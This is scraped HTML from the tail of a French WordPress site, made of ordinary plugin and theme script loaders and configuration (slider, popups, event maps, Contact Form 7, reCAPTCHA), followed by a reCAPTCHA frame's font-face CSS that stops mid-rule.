{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-kindergarten-child\/*","\/wp-content\/themes\/wp-kindergarten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'f9343ad3c9',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.stjuststirenee.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><div class="wppopups-whole" style="display: none"></div><link rel='stylesheet' id='wpb_flexslider-css' href='https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/lib/vendor/dist/flexslider/flexslider.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.stjuststirenee.org\/wp-admin\/admin-ajax.php","pid":"1999","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/www.stjuststirenee.org","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" id="event-post-js-before">
/* <![CDATA[ */
var EventPost = EventPost || {}; EventPost.front={"scripts":{"map":"https:\/\/www.stjuststirenee.org\/wp-content\/plugins\/event-post\/build\/map\/event-map.js"},"imgpath":"https:\/\/www.stjuststirenee.org\/wp-content\/plugins\/event-post\/img\/","maptiles":{"default@osm.org":{"name":"Open Street Map","id":"default@osm.org","urls":["https:\/\/a.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","https:\/\/b.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.org\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"OpenCycleMap":{"name":"Open Cycle Map","id":"OpenCycleMap","urls":["http:\/\/a.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png","http:\/\/b.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png","http:\/\/c.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png"],"api_param":"apikey","attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>. Tiles courtesy of <a href=\"http:\/\/www.thunderforest.com\/\" target=\"_blank\">Andy Allan<\/a>"},"hot":{"name":"Humanitarian","id":"hot","urls":["https:\/\/tile-a.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","https:\/\/tile-b.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","https:\/\/tile-c.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"mapquest":{"name":"Map Quest","id":"mapquest","urls":["http:\/\/otile1.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png","http:\/\/otile2.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png","http:\/\/otile3.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png"],"attribution":""},"osmfr":{"name":"OSM-fr","id":"osmfr","urls":["https:\/\/a.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/b.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"etalab":{"name":"Etalab","id":"etalab","urls":["https:\/\/openmaptiles.geo.data.gouv.fr\/data\/france-vector\/{z}\/{x}\/{y}.pbf","https:\/\/b.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"2u":{"name":"2u","id":"2u","urls":["http:\/\/a.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png","http:\/\/b.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png","http:\/\/c.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"satelite":{"name":"Satelite","id":"satelite","urls":["http:\/\/otile1-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg","http:\/\/otile2-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg","http:\/\/otile3-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg"],"attribution":""},"toner":{"name":"Toner by Stamen","id":"toner","urls":["http:\/\/a.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png","http:\/\/b.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png","http:\/\/c.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png"],"attribution":"Map tiles by <a href=\"http:\/\/stamen.com\">Stamen Design<\/a>, under <a href=\"http:\/\/creativecommons.org\/licenses\/by\/3.0\">CC BY 3.0<\/a>. Data by <a href=\"http:\/\/openstreetmap.org\">OpenStreetMap<\/a>, under <a href=\"http:\/\/www.openstreetmap.org\/copyright\">ODbL<\/a>."},"positron":{"name":"Positron","id":"positron","urls":["http:\/\/a.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png"],"urls_retina":["http:\/\/a.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png"],"attribution":"&copy; <a href=\"http:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors, &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>"},"darkmatter":{"name":"Dark matter","id":"darkmatter","urls":[" http:\/\/a.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"," http:\/\/b.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"," http:\/\/c.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"],"urls_retina":[" http:\/\/a.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"," http:\/\/b.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"," http:\/\/c.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"],"attribution":"&copy; <a href=\"http:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors, &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>"}},"defaulttile":"default@osm.org","zoom":"12","ajaxurl":"https:\/\/www.stjuststirenee.org\/wp-admin\/admin-ajax.php","map_interactions":{"DragRotate":"Glisser tourner","DoubleClickZoom":"Zoom au double clic","DragPan":"Glisser d\u00e9placer","PinchRotate":"Rotation multi-touche","PinchZoom":"Zoom multi-touche","KeyboardPan":"D\u00e9placement au clavier","KeyboardZoom":"Zoom au clavier","MouseWheelZoom":"Zoom \u00e0 la molette","DragZoom":"Zoom \u00e0 la s\u00e9lection"}}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/front/front.js?ver=1759930930" id="event-post-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/timeline/event-timeline.js?ver=6.8.3" id="event-post-timeline-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/map/event-map.js?ver=6.8.3" id="event-post-map-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/calendar/event-calendar.js?ver=6.8.3" id="event-post-calendar-block-editor-script-front-end-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.stjuststirenee.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/jquery.parallax-1.1.3.js?ver=1.1.3" id="cmssuperheroes-parallax-js"></script>
<script type="text/javascript" id="cmssuperheroes-main-js-extra">
/* <![CDATA[ */
var CMSOptions = {"menu_sticky":"","paralax":"1","back_to_top":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/main.js?ver=1.0.0" id="cmssuperheroes-main-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/menu.js?ver=1.0.0" id="cmssuperheroes-menu-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-image-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/enscroll.js?ver=1.0.0" id="scroll-bar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/lib/vendor/dist/flexslider/jquery.flexslider.min.js?ver=8.6.1" id="wpb_flexslider-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb&co=aHR0cHM6Ly93d3cuc3RqdXN0c3RpcmVuZWUub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=71icv0yf8m2h
body_size: 48556
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
